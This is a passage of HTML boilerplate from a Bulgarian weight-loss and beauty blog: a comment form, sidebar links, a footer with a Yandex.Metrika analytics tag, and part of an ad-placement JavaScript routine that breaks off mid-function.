<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>

<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3570' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="50ff80f5f9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="151"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://bg.bladeil.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Recent Posts</div>
		<ul>
											<li>
					<a href="https://bg.bladeil.com/zakhar-kolko-efekt-e-dostatchen.html">Захар: колко ефект е достатъчен</a>
									</li>
											<li>
					<a href="https://bg.bladeil.com/modni-varianti-za-manikyur-za-diplomirane-2018.html">Модни варианти за маникюр за дипломиране. 2018</a>
									</li>
											<li>
					<a href="https://bg.bladeil.com/grakhovite-maski-za-litse-kato-perfektni-sredstva-protiv-brchki.html">Граховите маски за лице като перфектни средства против бръчки</a>
									</li>
											<li>
					<a href="https://bg.bladeil.com/kak-da-se-podgotvim-za-lazerno-obezkosmyavane.html">Как да се подготвим за лазерно обезкосмяване</a>
									</li>
											<li>
					<a href="https://bg.bladeil.com/kak-da-podobrim-tena-s-razlichni-metodi-i-narodni-sredstva.html">Как да подобрим тена с различни методи и народни средства</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Categories</div>
			<ul>
					<li class="cat-item cat-item-53"><a href="https://bg.bladeil.com/category/gotvarstvo">Готварство</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://bg.bladeil.com/category/detsa">Деца</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://bg.bladeil.com/category/dieti">Диети</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://bg.bladeil.com/category/dieti-za-otslabvane">Диети за отслабване</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://bg.bladeil.com/category/dom-i-gradina">Дом и градина</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://bg.bladeil.com/category/zhivot">Живот</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://bg.bladeil.com/category/zdrave">Здраве</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://bg.bladeil.com/category/izmivane">Измиване</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://bg.bladeil.com/category/kosa">Коса</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://bg.bladeil.com/category/krasota">Красота</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://bg.bladeil.com/category/maychinstvo">Майчинство</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://bg.bladeil.com/category/moda">Мода</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://bg.bladeil.com/category/osnoven">Основен</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://bg.bladeil.com/category/otslabvane">Отслабване</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://bg.bladeil.com/category/preparati">Препарати</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://bg.bladeil.com/category/razni">Разни</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://bg.bladeil.com/category/retsepti">Рецепти</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://bg.bladeil.com/category/statii">Статии</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://bg.bladeil.com/category/fitnes">Фитнес</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://bg.bladeil.com/category/khrana">Храна</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://bg.bladeil.com/category/shiene">Шиене</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Recent Comments</div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">Archives</div>
			<ul>
					<li><a href='https://bg.bladeil.com/2019/11'>November 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/09'>September 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/08'>August 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/04'>April 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/03'>March 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/02'>February 2019</a></li>
			</ul>

			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-47256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47256"><a href="//bladeil.com/contact-us">Contact Us</a></li>
<li id="menu-item-47257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47257"><a href="//bladeil.com/privacy-policy">Privacy Policy</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2025 Как да отслабнете: диета, хранене и спорт
                <div class="footer-text"><div class="footer-info"> 
<p><a href="https://bladeil.com/sitemap">Site Map</a></p>
<p>Other language versions:</p>
<p>|<a href="https://bladeil.com/"> en</a> | <a href="https://bg.bladeil.com/">bg</a> | <a href="https://sk.bladeil.com/">sk </a>| <a href="https://sl.bladeil.com/">sl</a> | <a href="https://hu.bladeil.com/">hu</a> | <a href="https://hr.bladeil.com/">hr</a> | <a href="https://cs.bladeil.com/"> cs</a> | <a href="https://pl.bladeil.com/">pl</a> | <a 
href="https://ro.bladeil.com/"> ro</a> | |<a href="https://sr.bladeil.com/">sr</a> | <a href="https://uk.bladeil.com/">uk </a>| <a href="https://fr.bladeil.com/">fr</a> | <a href="https://de.bladeil.com/">de </a>| <a href="https://pt.bladeil.com/">pt</a> | <a href="https://es.bladeil.com/">es</a> | <a href="https://it.bladeil.com/">it</a> |
</p>
</div></div>            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
        


        
        
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://bg.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
